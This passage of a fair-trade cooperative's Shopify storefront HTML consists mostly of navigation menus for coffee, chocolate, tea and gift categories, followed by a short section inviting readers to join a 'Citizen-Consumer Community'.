													href="/collections/chocolate-minis"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Minis</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-chips"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Chips</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/cocoa"
													
												>
													<span><span class="text-animation--underline-in-header">Drinking Cocoa</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/baking-and-cooking"
													
												>
													<span><span class="text-animation--underline-in-header">Baking</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-tea"
					>

						<a 
							class="menu-link  " 
							href="/collections/tea"
							
								aria-controls="SiteNavLabel-tea-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Tea</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-tea-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/black"
													
												>
													<span><span class="text-animation--underline-in-header">Black Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/green-tea"
													
												>
													<span><span class="text-animation--underline-in-header">Green Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/herbal-tea"
													
												>
													<span><span class="text-animation--underline-in-header">Herbal Tea</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-food"
					>

						<a 
							class="menu-link  " 
							href="/collections/fair-foods"
							
								aria-controls="SiteNavLabel-food-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Food</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-food-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/fruits-nuts"
													
												>
													<span><span class="text-animation--underline-in-header">Nuts &amp; Dried Fruit</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/olive-oil-medjool-dates"
													
												>
													<span><span class="text-animation--underline-in-header">Olive Oil &amp; Palestinian Products</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-gifts-more"
					>

						<a 
							class="menu-link  " 
							href="/collections/gifts-more"
							
								aria-controls="SiteNavLabel-gifts-more-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Gifts &amp; More</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-gifts-more-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/textiles"
													
												>
													<span><span class="text-animation--underline-in-header">MarketPlace Textiles</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/gifts"
													
												>
													<span><span class="text-animation--underline-in-header">Collection Boxes</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/branded-gear"
													
												>
													<span><span class="text-animation--underline-in-header">Branded Merch</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/education-display"
													
												>
													<span><span class="text-animation--underline-in-header">Educational Materials</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-seminars"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/chocolate-lovers-seminar"
							
						>

							<span><span class="text-animation--underline-in-header">Seminars</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-donate"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/donate"
							
						>

							<span><span class="text-animation--underline-in-header">Donate</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-about-us"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/pages/about-us"
							
						>

							<span><span class="text-animation--underline-in-header">About Us</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-get-involved"
					>

						<a 
							class="menu-link  active  " 
							href="/pages/join"
							
								aria-controls="SiteNavLabel-get-involved-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Get Involved</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-get-involved-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link  active   no-focus-link " 
													href="/pages/join"
													
												>
													<span><span class="text-animation--underline-in-header">Join Us</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/products/donate"
													
												>
													<span><span class="text-animation--underline-in-header">Small Farmer Fund</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/invest"
													
												>
													<span><span class="text-animation--underline-in-header">Invest</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/events"
													
												>
													<span><span class="text-animation--underline-in-header">Events</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/congregations"
													
												>
													<span><span class="text-animation--underline-in-header">Congregations</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/"
													
												>
													<span><span class="text-animation--underline-in-header">Resource Center</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-account"
					>

						<a 
							class="menu-link  " 
							href="https://shopify.com/17096425/account/orders"
							
								aria-controls="SiteNavLabel-account-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Account</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-account-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/orders"
													
												>
													<span><span class="text-animation--underline-in-header">Orders</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/profile"
													
												>
													<span><span class="text-animation--underline-in-header">Addresses</span></span></a></li></div>

							</ul>

						

					</li></ul></nav>

	</div>

</div></scrollable-navigation>
      <span class="scrollable-navigation-button scrollable-navigation-button--right" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>

      <div class="header-actions header-actions--blocks" data-js-header-actions></div>
    </div>
  </div>

  <!-- header mobile search --><div class="header-container header--container--bottom container--large mobile-search hide portable-show">
      <search-form style="position:relative">
        <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
          <form action="/search" method="get" role="search" autocomplete="off">
            <input
              name="q"
              type="search"
              autocomplete="off"
              placeholder="Search for..."
              aria-label="Search for..."
              data-js-search-input
              data-js-focus-overlay="search-results-overlay-mobile"
            >
            <button type="submit" style="display:none">Submit</button>
          </form>
        </div>
        <div
          id="search-results-overlay-mobile"
          class="search-results-overlay"
          onclick="this.classList.remove('active')"
          style="display:none"
        ></div>
        <div class="search-results-container" data-js-search-results></div>
      </search-form>
    </div></main-header>

<sidebar-drawer
  id="site-menu-sidebar"
  class="sidebar sidebar--left"
  tabindex="-1"
  role="dialog"
  aria-modal="true"
  aria-hidden="true"
  style="display:none"
>
  <div class="sidebar__header">
    <span class="sidebar__title h5">
      Menu
    </span>
    <button class="sidebar__close" data-js-close>
      <span class="visually-hidden">Close sidebar</span>
      <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
    </button>
  </div>

  <div class="sidebar__body">
    <mobile-navigation data-show-header-actions="false"><div class="site-nav style--sidebar">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" 
						 
						id="menu-item-coffee"
					>

						<a 
							class="menu-link  " 
							href="/collections/coffee"
							
								aria-controls="SiteNavLabel-coffee-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Coffee</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-coffee-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/packaged"
													
												>
													<span><span class="">8oz - 18oz Bags</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/bulk-coffee"
													
												>
													<span><span class="">Bulk Whole Bean</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/percolator-coffee"
													
												>
													<span><span class="">Fellowship Blend</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/pillow-packs"
													
												>
													<span><span class="">Pillow Packs</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/brewing-supplies"
													
												>
													<span><span class="">Coffee Supplies</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-chocolate"
					>

						<a 
							class="menu-link  " 
							href="/collections/chocolate"
							
								aria-controls="SiteNavLabel-chocolate-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Chocolate</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-chocolate-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-bars"
													
												>
													<span><span class="">Chocolate Bars</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-minis"
													
												>
													<span><span class="">Chocolate Minis</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-chips"
													
												>
													<span><span class="">Chocolate Chips</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/cocoa"
													
												>
													<span><span class="">Drinking Cocoa</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/baking-and-cooking"
													
												>
													<span><span class="">Baking</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-tea"
					>

						<a 
							class="menu-link  " 
							href="/collections/tea"
							
								aria-controls="SiteNavLabel-tea-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Tea</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-tea-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/black"
													
												>
													<span><span class="">Black Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/green-tea"
													
												>
													<span><span class="">Green Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/herbal-tea"
													
												>
													<span><span class="">Herbal Tea</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-food"
					>

						<a 
							class="menu-link  " 
							href="/collections/fair-foods"
							
								aria-controls="SiteNavLabel-food-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Food</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-food-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/fruits-nuts"
													
												>
													<span><span class="">Nuts &amp; Dried Fruit</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/olive-oil-medjool-dates"
													
												>
													<span><span class="">Olive Oil &amp; Palestinian Products</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-gifts-more"
					>

						<a 
							class="menu-link  " 
							href="/collections/gifts-more"
							
								aria-controls="SiteNavLabel-gifts-more-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Gifts &amp; More</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-gifts-more-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/textiles"
													
												>
													<span><span class="">MarketPlace Textiles</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/gifts"
													
												>
													<span><span class="">Collection Boxes</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/branded-gear"
													
												>
													<span><span class="">Branded Merch</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/education-display"
													
												>
													<span><span class="">Educational Materials</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-seminars"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/chocolate-lovers-seminar"
							
						>

							<span><span class="">Seminars</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-donate"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/donate"
							
						>

							<span><span class="">Donate</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-about-us"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/pages/about-us"
							
						>

							<span><span class="">About Us</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-get-involved"
					>

						<a 
							class="menu-link  active  " 
							href="/pages/join"
							
								aria-controls="SiteNavLabel-get-involved-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Get Involved</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-get-involved-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link  active   no-focus-link " 
													href="/pages/join"
													
												>
													<span><span class="">Join Us</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/products/donate"
													
												>
													<span><span class="">Small Farmer Fund</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/invest"
													
												>
													<span><span class="">Invest</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/events"
													
												>
													<span><span class="">Events</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/congregations"
													
												>
													<span><span class="">Congregations</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/"
													
												>
													<span><span class="">Resource Center</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-account"
					>

						<a 
							class="menu-link  " 
							href="https://shopify.com/17096425/account/orders"
							
								aria-controls="SiteNavLabel-account-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Account</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-account-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/orders"
													
												>
													<span><span class="">Orders</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/profile"
													
												>
													<span><span class="">Addresses</span></span></a></li></div>

							</ul>

						

					</li><li id="menu-item-account">
						<a class="menu-link" href="/account/login" title="Account">
							<span style="display: inline-flex; align-items: center;">
								<span aria-hidden="true" style="display:flex; margin-inline-end:6px;"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
								Account
							</span>
						</a>
					</li></ul></nav>

	</div>

</div></mobile-navigation>
  </div>

  <div class="sidebar__footer site-menu-sidebar-footer"></div>

  <link
    rel="stylesheet"
    href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-mobile-navigation.css?v=169538161225599310961763657768"
    media="print"
    onload="this.media='all'"
  >
</sidebar-drawer>
<style> #shopify-section-sections--19818297426110__header .site-nav-container {width: 100%;} #shopify-section-sections--19818297426110__header .site-nav .menu-link .icon {display: none;} </style></div><div id="shopify-section-sections--19818297426110__49a12bc7-3a51-47b6-9237-cd9ee2bf05c8" class="shopify-section shopify-section-group-header-group"><div
  class="
    container
    
      container--large 
     
     
  "
><style>
@media screen and (min-width: 1024px) {
 #menu-item-about-us, #menu-item-account {
    margin-left: auto;
  }
  #menu-item-about-us > .menu-link, #menu-item-get-involved  >  .menu-link{
    padding-left: .5rem;
  	vertical-align: top;
  }
  #menu-item-about-us::before, #menu-item-get-involved::before  {
  	content: "";
  	display: inline-block;
  	width: 38px;
  	height: 38px;
  	background-size: cover;
  }
  #menu-item-about-us::before {
  	background-image: url(https://shop.equalexchange.coop/cdn/shop/files/tea-mug-right-justified.png);
  }
  #menu-item-get-involved::before  {
  	background-image: url(https://shop.equalexchange.coop/cdn/shop/files/Cacao-pod-right-justified_1c867459-cecb-4d9e-9bb0-f4db1f878037.png);
  }
}
#menu-item-account {
  display: none;
}
.site-nav.style--classic a[href*="supplies"], mobile-navigation .site-nav .submenu-holder a[href*="supplies"] {
  display: none;
}
.site-nav.style--classic a[href*="sale-b2b"], mobile-navigation .site-nav li a[href*="sale-b2b"] {
  display: none;
}
.site-nav.style--classic #menu-item-donate a[href*="donate"] {
  color: #008480;
}

</style>
</div>


</div>
<!-- END sections: header-group --><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-slider.css?v=59963729904232729191763657778" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-video.css?v=50604735103150109971763657781" rel="stylesheet" type="text/css" media="all" />
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-form.js?v=182241378095473525321763657772" defer></script>

  <main id="main" class="main-content 
     main-content--align-product-items 
  "><div id="shopify-section-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9" class="shopify-section can-be-fullwidth no-fullwidth-padding"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791" rel="stylesheet" type="text/css" media="all" />
<div class=" container--large  
    
  
  
  
">

  <div id="element-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9" class="card 
     
    
      rich-text--image-on-top 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-top "><div class="rich-text__image 
           
           element--height-small " 
        ><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="1.4992503748125936" style="padding-top: 66.7%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=480" alt="Group of citizen consumers in front of Equal Exchange sign in West Bridgewater Massachusetts"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/CitCon_0Q6A3623.jpg?v=1690204468&width=1860 1860w"
	  class="img"
	  width="2000"
	  height="1334"
		data-ratio="1.4992503748125936"
	  
	  
		 style="object-position: 21.5694% 37.9027%" 
		 id="responsive-background-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9'));
    ribSetSize(document.getElementById('responsive-background-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9'));
  </script></div><div class="rich-text__text align-content align-content--horizontal-left align-content--vertical-middle" 
        
      >
        <div class="card__text 
          element--width-100 spacing--large
           gutter--xlarge  
           remove-empty-space"><h2 
                  class="h1 rte rich-text__title"
                  
                >
                  Join our Citizen-Consumer Community
                </h2>
<div 
                  class="rte text-size--large"
                  
                >
                  <p>Food is a for-profit industry, coming at a cost to farmers, consumers, and the planet. Join us and help build a democratic food system that belongs to the people, not corporations. How can Citizen-Consumers participate in creating a more just system of trade? What can we dream up and leverage collectively? Join us for the opportunity to have your voice and ideas included. We're saving a seat for you.</p>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9 {
      --color-background-cards: #353030;
    }
  </style>
<style data-shopify>
    #element-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9 {
      --color-text-cards: #ffffff;
      --color-foreground-cards: #000000;
      --color-secondary-text-cards: rgba(255, 255, 255, 0.6);
    }
  </style>
<style data-shopify>
    #element-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9 {
      --color-borders-cards: none;
    }
  </style>
</div>
  </div>
</div>
<style> #shopify-section-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9 .rich-text--image-on-top {border-top-left-radius: 0px; border-top-right-radius: 0px;} @media screen and (max-width: 1360px) {#shopify-section-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9 .rich-text--image-on-top {border-radius: 0px; }} #shopify-section-template--19818297098430__6ef75ee9-d833-417e-a3d2-8fcaa875d0d9 .container--large {padding: 0;} </style></div><div id="shopify-section-template--19818297098430__c765b6fe-c2f2-468a-9f46-d63da1103591" class="shopify-section can-be-fullwidth no-fullwidth-padding"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791" rel="stylesheet" type="text/css" media="all" />
<div class=" container--large  
    container--vertical-space    
  
  
  
">

